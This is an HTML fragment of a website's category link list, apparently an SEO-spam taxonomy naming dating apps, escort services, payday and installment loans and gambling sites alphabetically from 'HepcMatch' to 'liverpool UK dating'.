	<li class="cat-item cat-item-7888"><a href="https://simmsamm.com/category/hepcmatch-official-website-2/">HepcMatch official website</a>
</li>
	<li class="cat-item cat-item-7114"><a href="https://simmsamm.com/category/her-cuanto-cuesta-2/">Her cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://simmsamm.com/category/her-dating-recontre-2/">Her dating recontre</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://simmsamm.com/category/her-dating-username-2/">her dating username</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://simmsamm.com/category/her-sign-in-2/">her sign in</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://simmsamm.com/category/her-username-2/">Her username</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://simmsamm.com/category/herpes-dating-app-official-website-2/">Herpes Dating App official website</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://simmsamm.com/category/herpes-dating-apps-2/">Herpes Dating apps</a>
</li>
	<li class="cat-item cat-item-8490"><a href="https://simmsamm.com/category/herpes-sites-for-free-2/">Herpes sites for free</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://simmsamm.com/category/herpesmates-official-website-2/">Herpesmates official website</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://simmsamm.com/category/heterosexual-dating-apps-2/">Heterosexual dating apps</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://simmsamm.com/category/hi5-dating-recontre-2/">Hi5 dating recontre</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://simmsamm.com/category/hi5-username-2/">hi5 username</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://simmsamm.com/category/hialeah-escort-service-2/">hialeah escort service</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://simmsamm.com/category/hindu-dating-veux-des-avis-2/">Hindu Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://simmsamm.com/category/hindu-sites-for-free-2/">Hindu sites for free</a>
</li>
	<li class="cat-item cat-item-7655"><a href="https://simmsamm.com/category/hispanic-dating-apps-2/">Hispanic Dating apps</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://simmsamm.com/category/hispanic-dating-site-free-2/">Hispanic dating site free</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://simmsamm.com/category/hitch-visitors-2/">Hitch visitors</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://simmsamm.com/category/hitwe-cantare-2/">hitwe cantare</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://simmsamm.com/category/hitwe-iniciar-sesion-2/">Hitwe iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8343"><a href="https://simmsamm.com/category/hitwe-l-internet-2/">hitwe l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://simmsamm.com/category/hollywood-escort-service-2/">hollywood escort service</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://simmsamm.com/category/home-equity-installment-loans-2/">home equity installment loans</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://simmsamm.com/category/honolulu-escort-service-2/">honolulu escort service</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://simmsamm.com/category/hookup-best-dating-sites-2/">Hookup best dating sites</a>
</li>
	<li class="cat-item cat-item-8583"><a href="https://simmsamm.com/category/hookup-dating-site-free-2/">Hookup dating site free</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://simmsamm.com/category/hookup-indir-2/">hookup indir</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://simmsamm.com/category/hookupdate-username-2/">HookupDate username</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://simmsamm.com/category/hookupme-net-gay-hookup-sites-2/">hookupme.net gay hookup sites</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://simmsamm.com/category/hornet-cs-reviews-2/">hornet cs reviews</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://simmsamm.com/category/hornet-promo-kod-2/">Hornet promo kod</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://simmsamm.com/category/hot-or-not-username-2/">Hot or Not username</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://simmsamm.com/category/houston-escort-near-me-2/">houston escort near me</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://simmsamm.com/category/huggle-adult-dating-2/">huggle adult dating</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://simmsamm.com/category/huntsville-escort-near-me-2/">huntsville escort near me</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://simmsamm.com/category/i-need-a-payday-loan/">i need a payday loan</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://simmsamm.com/category/i-need-a-title-loan-2/">i need a title loan</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://simmsamm.com/category/i-need-a-title-loan-immediately-2/">i need a title loan immediately</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://simmsamm.com/category/iceland-chat-room-review/">iceland-chat-room review</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://simmsamm.com/category/idaho-caldwell-payday-loans-2/">Idaho_Caldwell payday loans</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://simmsamm.com/category/il-usa-reviews/">il USA reviews</a>
</li>
	<li class="cat-item cat-item-8050"><a href="https://simmsamm.com/category/illinois-payday-loans-online/">Illinois payday loans online</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://simmsamm.com/category/illinois-carthage-payday-loans-2/">Illinois_Carthage payday loans</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://simmsamm.com/category/illinois-cerro-gordo-payday-loans-2/">Illinois_Cerro Gordo payday loans</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://simmsamm.com/category/illinois-maroa-payday-loans-2/">Illinois_Maroa payday loans</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://simmsamm.com/category/illinois-urbana-payday-loans-2/">Illinois_Urbana payday loans</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://simmsamm.com/category/ilove-internet-2/">ilove internet</a>
</li>
	<li class="cat-item cat-item-7838"><a href="https://simmsamm.com/category/ilove-promo-kod-2/">Ilove promo kod</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://simmsamm.com/category/imeetzu-internet-2/">imeetzu internet</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://simmsamm.com/category/incontri-russi-visitatori-2/">Incontri Russi visitatori</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://simmsamm.com/category/incontri-bbw-visitors-2/">incontri-bbw visitors</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://simmsamm.com/category/incontri-con-i-giocatori-visitors/">incontri-con-i-giocatori visitors</a>
</li>
	<li class="cat-item cat-item-7448"><a href="https://simmsamm.com/category/incontri-detenuto-visitors-2/">incontri-detenuto visitors</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://simmsamm.com/category/incontri-elite-visitors-2/">incontri-elite visitors</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://simmsamm.com/category/incontri-etero-visitors/">incontri-etero visitors</a>
</li>
	<li class="cat-item cat-item-7490"><a href="https://simmsamm.com/category/incontri-internazionali-visitors-2/">incontri-internazionali visitors</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://simmsamm.com/category/incontri-musicali-visitors-2/">incontri-musicali visitors</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://simmsamm.com/category/incontri-per-nudisti-visitors-2/">incontri-per-nudisti visitors</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://simmsamm.com/category/incontri-senza-glutine-visitors/">incontri-senza-glutine visitors</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://simmsamm.com/category/incontri-trans-visitors/">incontri-trans visitors</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://simmsamm.com/category/india-dating-review/">india-dating review</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://simmsamm.com/category/indian-cupid-website/">indian cupid website</a>
</li>
	<li class="cat-item cat-item-7698"><a href="https://simmsamm.com/category/indian-dating-service-2/">Indian Dating service</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://simmsamm.com/category/indiana-payday-loans/">Indiana payday loans</a>
</li>
	<li class="cat-item cat-item-8077"><a href="https://simmsamm.com/category/indiana-east-chicago-payday-loans-2/">Indiana_East Chicago payday loans</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://simmsamm.com/category/indiana-huntington-payday-loans-2/">Indiana_Huntington payday loans</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://simmsamm.com/category/indiana-lawrenceburg-payday-loans-2/">Indiana_Lawrenceburg payday loans</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://simmsamm.com/category/indiana-sullivan-payday-loans-2/">Indiana_Sullivan payday loans</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://simmsamm.com/category/indiancupid-berpr-fung-2/">indiancupid ?berpr?fung</a>
</li>
	<li class="cat-item cat-item-8201"><a href="https://simmsamm.com/category/indiancupid-review-2/">indiancupid review</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://simmsamm.com/category/indiancupid-inceleme-visitors-2/">indiancupid-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://simmsamm.com/category/indonesian-chat-room-review/">indonesian-chat-room review</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://simmsamm.com/category/inmate-dating-singleseiten-2/">Inmate Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7550"><a href="https://simmsamm.com/category/insassendatierung-visitors/">insassendatierung visitors</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://simmsamm.com/category/instabang-internet-2/">instabang internet</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://simmsamm.com/category/instabang-inceleme-visitors-2/">instabang-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://simmsamm.com/category/installment-loans-bad-credit-2/">installment loans bad credit</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://simmsamm.com/category/installment-loans-bad-credit-online/">installment loans bad credit online</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://simmsamm.com/category/installment-loans-com-2/">installment loans com</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://simmsamm.com/category/installment-loans-direct-lender-2/">installment loans direct lender</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://simmsamm.com/category/installment-loans-direct-lenders-2/">installment loans direct lenders</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://simmsamm.com/category/installment-loans-for-postal-employees-2/">installment loans for postal employees</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://simmsamm.com/category/installment-loans-in-pa/">installment loans in pa</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://simmsamm.com/category/installment-loans-instant-approval-2/">installment loans instant approval</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://simmsamm.com/category/installment-loans-no-bank-account-2/">installment loans no bank account</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://simmsamm.com/category/installment-loans-no-credit-2/">installment loans no credit</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://simmsamm.com/category/installment-loans-online/">Installment Loans Online</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://simmsamm.com/category/installment-loans-online-direct-lender/">installment loans online direct lender</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://simmsamm.com/category/installment-loans-online-direct-lenders-2/">Installment Loans Online Direct Lenders</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://simmsamm.com/category/installment-loans-with-bad-credit-2/">installment loans with bad credit</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://simmsamm.com/category/installment-loans-with-monthly-payments-2/">installment loans with monthly payments</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://simmsamm.com/category/instant-installment-loans/">instant installment loans</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://simmsamm.com/category/instant-online-payday-loans-2/">instant online payday loans</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://simmsamm.com/category/instant-payday-loan-2/">instant payday loan</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://simmsamm.com/category/instant-title-loans-online-2/">instant title loans online</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://simmsamm.com/category/instanthookups-l-internet-2/">instanthookups l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://simmsamm.com/category/instasext-reviews-2/">instasext reviews</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://simmsamm.com/category/intellectual-dating-review/">intellectual-dating review</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://simmsamm.com/category/interac-gambling-ca-2/">Interac gambling ca</a>
</li>
	<li class="cat-item cat-item-7720"><a href="https://simmsamm.com/category/international-dating-apps-2/">International Dating apps</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://simmsamm.com/category/international-dating-veux-des-avis-2/">International Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-7096"><a href="https://simmsamm.com/category/internationalcupid-appli-datemyage/">Internationalcupid appli datemyage</a>
</li>
	<li class="cat-item cat-item-8390"><a href="https://simmsamm.com/category/internationalcupid-cantare-2/">internationalcupid cantare</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://simmsamm.com/category/internationale-datierung-visitors/">internationale-datierung visitors</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://simmsamm.com/category/internet-payday-loans-2/">internet payday loans</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://simmsamm.com/category/interracial-cupid-official-website-2/">Interracial Cupid official website</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://simmsamm.com/category/interracial-cupid-reviews/">Interracial Cupid reviews</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://simmsamm.com/category/interracial-cupid-visitors-2/">Interracial Cupid visitors</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://simmsamm.com/category/interracial-dating-central-cuanto-cuesta-2/">Interracial dating central cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://simmsamm.com/category/interracial-dating-central-l-internet-2/">Interracial Dating Central l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://simmsamm.com/category/interracial-dating-central-mitsingen-2/">Interracial Dating Central mitsingen</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://simmsamm.com/category/interracial-dating-central-review-2/">interracial dating central review</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://simmsamm.com/category/interracial-dating-central-reviews/">Interracial Dating Central reviews</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://simmsamm.com/category/interracial-dating-singleseiten-2/">Interracial Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://simmsamm.com/category/interracial-dating-veux-des-avis-2/">Interracial Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-7682"><a href="https://simmsamm.com/category/interracialpeoplemeet-reviews-2/">InterracialPeopleMeet reviews</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://simmsamm.com/category/introvertierte-dating-sites-visitors/">introvertierte-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://simmsamm.com/category/ios-in-de-vs-2/">IOS in de VS</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://simmsamm.com/category/ios-review-2/">IOS review</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://simmsamm.com/category/iowa-payday-loans/">Iowa payday loans</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://simmsamm.com/category/iowa-payday-loans-online/">Iowa payday loans online</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://simmsamm.com/category/iowa-fort-madison-payday-loans-2/">Iowa_Fort Madison payday loans</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://simmsamm.com/category/iphone-gambling-ca-2/">Iphone gambling ca</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://simmsamm.com/category/iraniansinglesconnection-aplikace-2/">IranianSinglesConnection aplikace</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://simmsamm.com/category/iraniansinglesconnection-review/">IranianSinglesConnection review</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://simmsamm.com/category/iraniansinglesconnection-reviews-2/">IranianSinglesConnection reviews</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://simmsamm.com/category/irvine-escort-service-2/">irvine escort service</a>
</li>
	<li class="cat-item cat-item-7923"><a href="https://simmsamm.com/category/ismaili-dating-review/">ismaili-dating review</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://simmsamm.com/category/it-obrazovanie-4/">IT Образование</a>
</li>
	<li class="cat-item cat-item-7930"><a href="https://simmsamm.com/category/italian-chat-room-review/">italian-chat-room review</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://simmsamm.com/category/italy-disabled-dating-review/">italy-disabled-dating review</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://simmsamm.com/category/italy-herpes-dating-review/">italy-herpes-dating review</a>
</li>
	<li class="cat-item cat-item-7188"><a href="https://simmsamm.com/category/jacksonville-usa-reviews/">jacksonville USA reviews</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://simmsamm.com/category/jalebi-official-website-2/">Jalebi official website</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://simmsamm.com/category/japan-cupid-internet-2/">japan cupid internet</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://simmsamm.com/category/japan-cupid-l-internet-2/">japan cupid l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://simmsamm.com/category/japanese-dating-review-2/">Japanese Dating review</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://simmsamm.com/category/jaumo-appli-datemyage/">Jaumo appli datemyage</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://simmsamm.com/category/jdate-meezingen/">jdate meezingen</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://simmsamm.com/category/jdate-reviews-2/">jdate reviews</a>
</li>
	<li class="cat-item cat-item-7609"><a href="https://simmsamm.com/category/jdate-username/">jdate username</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://simmsamm.com/category/jeevansathi-visitors-2/">Jeevansathi visitors</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://simmsamm.com/category/jeevansathi-inceleme-visitors-2/">jeevansathi-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://simmsamm.com/category/jewish-dating-service-2/">Jewish Dating service</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://simmsamm.com/category/joingy-reviews-2/">Joingy reviews</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://simmsamm.com/category/joingy-username/">Joingy username</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://simmsamm.com/category/joingy-visitors-2/">Joingy visitors</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://simmsamm.com/category/joyclubpartnersuche-de-app-2/">joyclubpartnersuche.de app</a>
</li>
	<li class="cat-item cat-item-7746"><a href="https://simmsamm.com/category/joyclubpartnersuche-de-profil-2/">joyclubpartnersuche.de Profil</a>
</li>
	<li class="cat-item cat-item-7144"><a href="https://simmsamm.com/category/jpeoplemeet-appli-datemyage/">Jpeoplemeet appli datemyage</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://simmsamm.com/category/jpeoplemeet-cs-reviews-2/">jpeoplemeet cs reviews</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://simmsamm.com/category/jpeoplemeet-review-2/">jpeoplemeet review</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://simmsamm.com/category/jshalom-official-website-2/">Jshalom official website</a>
</li>
	<li class="cat-item cat-item-7795"><a href="https://simmsamm.com/category/jswipe-review-2/">jswipe review</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://simmsamm.com/category/jswipe-visitatori-2/">Jswipe visitatori</a>
</li>
	<li class="cat-item cat-item-8032"><a href="https://simmsamm.com/category/justcougars-official-website-2/">JustCougars official website</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://simmsamm.com/category/kansas-city-usa-reviews/">kansas city USA reviews</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://simmsamm.com/category/kansas-city-dating-review/">kansas-city-dating review</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://simmsamm.com/category/kasidie-review-2/">kasidie review</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://simmsamm.com/category/kazakhstan-chat-room-review/">kazakhstan-chat-room review</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://simmsamm.com/category/kentucky-payday-loans-2/">Kentucky payday loans</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://simmsamm.com/category/kentucky-payday-loans-online-2/">Kentucky payday loans online</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://simmsamm.com/category/kenyancupid-visitors-2/">kenyancupid visitors</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://simmsamm.com/category/kik-best-dating-apps-for-men-2/">kik best dating apps for men</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://simmsamm.com/category/kik-reviews/">kik reviews</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://simmsamm.com/category/kingdom-casino-gambling-ca-2/">Kingdom Casino gambling ca</a>
</li>
	<li class="cat-item cat-item-7999"><a href="https://simmsamm.com/category/kink-dating-review-2/">Kink Dating review</a>
</li>
	<li class="cat-item cat-item-7417"><a href="https://simmsamm.com/category/kink-dating-singleseiten-2/">Kink Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://simmsamm.com/category/kinkyads-iniciar-sesion-2/">Kinkyads iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://simmsamm.com/category/kinkyads-mitsingen-2/">kinkyads mitsingen</a>
</li>
	<li class="cat-item cat-item-7669"><a href="https://simmsamm.com/category/kinkyads-username/">Kinkyads username</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://simmsamm.com/category/koko-appli-datemyage/">koko appli datemyage</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://simmsamm.com/category/koko-dating-recontre-2/">koko dating recontre</a>
</li>
	<li class="cat-item cat-item-7616"><a href="https://simmsamm.com/category/korean-cupid-bezoekers-2/">Korean Cupid bezoekers</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://simmsamm.com/category/korean-dating-apps-2/">Korean Dating apps</a>
</li>
	<li class="cat-item cat-item-7201"><a href="https://simmsamm.com/category/koreancupid-cs-reviews-2/">koreancupid cs reviews</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://simmsamm.com/category/koreancupid-meezingen/">Koreancupid meezingen</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://simmsamm.com/category/koreancupid-review-2/">koreancupid review</a>
</li>
	<li class="cat-item cat-item-7596"><a href="https://simmsamm.com/category/kunstler-dating-sites-visitors/">kunstler-dating-sites visitors</a>
</li>
	<li class="cat-item cat-item-7604"><a href="https://simmsamm.com/category/la-toile-visitors/">la-toile visitors</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://simmsamm.com/category/labluepartnersuche-de-anmeldung-2/">labluepartnersuche.de Anmeldung</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://simmsamm.com/category/lakeland-escort-near-me-2/">lakeland escort near me</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://simmsamm.com/category/lancaster-escort-service-2/">lancaster escort service</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://simmsamm.com/category/lancaster-escort-twitter-2/">lancaster escort twitter</a>
</li>
	<li class="cat-item cat-item-7970"><a href="https://simmsamm.com/category/lansing-escort-near-me-2/">lansing escort near me</a>
</li>
	<li class="cat-item cat-item-7971"><a href="https://simmsamm.com/category/lansing-escort-service-2/">lansing escort service</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://simmsamm.com/category/laredo-escort-service-2/">laredo escort service</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://simmsamm.com/category/large-friends-inceleme-visitors-2/">large-friends-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://simmsamm.com/category/largefriends-review-2/">largefriends review</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://simmsamm.com/category/las-cruces-escort-service-2/">las cruces escort service</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://simmsamm.com/category/las-vegas-usa-reviews/">las vegas USA reviews</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://simmsamm.com/category/las-cruces-review-2/">las-cruces review</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://simmsamm.com/category/las-vegas-reviews-2/">las-vegas reviews</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://simmsamm.com/category/last-chance-payday-loans/">last chance payday loans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://simmsamm.com/category/latin-dating-review-2/">Latin Dating review</a>
</li>
	<li class="cat-item cat-item-8475"><a href="https://simmsamm.com/category/latinamericacupid-l-internet-2/">latinamericacupid l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7713"><a href="https://simmsamm.com/category/latinomeetup-username/">LatinoMeetup username</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://simmsamm.com/category/latinomeetup-visitors-2/">LatinoMeetup visitors</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://simmsamm.com/category/latinopeoplemeet-com-official-website-2/">LatinoPeopleMeet.com official website</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://simmsamm.com/category/lavalife-indir-2/">lavalife indir</a>
</li>
	<li class="cat-item cat-item-8040"><a href="https://simmsamm.com/category/lds-dating-service-2/">LDS Dating service</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://simmsamm.com/category/lds-dating-singleseiten-2/">LDS Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://simmsamm.com/category/lds-planet-username/">LDS Planet username</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://simmsamm.com/category/lds-planet-visitors-2/">LDS Planet visitors</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://simmsamm.com/category/ldsplanet-promo-code-2/">Ldsplanet promo code</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://simmsamm.com/category/legit-online-title-loans-2/">legit online title loans</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://simmsamm.com/category/legit-payday-loans-2/">legit payday loans</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://simmsamm.com/category/lendup-installment-loans/">lendup installment loans</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://simmsamm.com/category/lesarionsingleborse-de-app-2/">lesarionsingleborse.de app</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://simmsamm.com/category/lesarionsingleborse-de-werbe-code-2/">lesarionsingleborse.de Werbe-Code</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://simmsamm.com/category/lesbian-dating-singleseiten-2/">Lesbian Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://simmsamm.com/category/lesbian-hookup-review/">lesbian hookup review</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://simmsamm.com/category/lesbiansingles-org-dating-older-men-2/">lesbiansingles.org dating older men</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://simmsamm.com/category/lgbt-service-2/">LGBT service</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://simmsamm.com/category/lgbt-fr-visitors/">lgbt-fr visitors</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://simmsamm.com/category/lgbt-it-visitors-2/">lgbt-it visitors</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://simmsamm.com/category/lincoln-escort-service-2/">lincoln escort service</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://simmsamm.com/category/lincoln-review-2/">lincoln review</a>
</li>
	<li class="cat-item cat-item-7598"><a href="https://simmsamm.com/category/little-armenia-cuanto-cuesta-2/">Little armenia cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://simmsamm.com/category/little-people-dating-review-2/">Little People Dating review</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://simmsamm.com/category/little-people-dating-service-2/">Little People Dating service</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://simmsamm.com/category/littlepeoplemeet-appli-datemyage/">littlepeoplemeet appli datemyage</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://simmsamm.com/category/littlepeoplemeet-review/">LittlePeopleMeet review</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://simmsamm.com/category/littlepeoplemeet-username/">LittlePeopleMeet username</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://simmsamm.com/category/livejasmin-appli-datemyage/">Livejasmin appli datemyage</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://simmsamm.com/category/livejasmin-internet-2/">livejasmin internet</a>
</li>
	<li class="cat-item cat-item-7738"><a href="https://simmsamm.com/category/livejasmin-username/">livejasmin username</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://simmsamm.com/category/livejasmine-420-dating-2/">livejasmine 420 dating</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://simmsamm.com/category/livejasmine-online-dating-2/">livejasmine online dating</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://simmsamm.com/category/livelinks-cuanto-cuesta-2/">Livelinks cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://simmsamm.com/category/livelinks-internet-2/">livelinks internet</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://simmsamm.com/category/livelinks-reviews-2/">Livelinks reviews</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://simmsamm.com/category/liverpool-uk-dating/">liverpool UK dating</a>
</li>
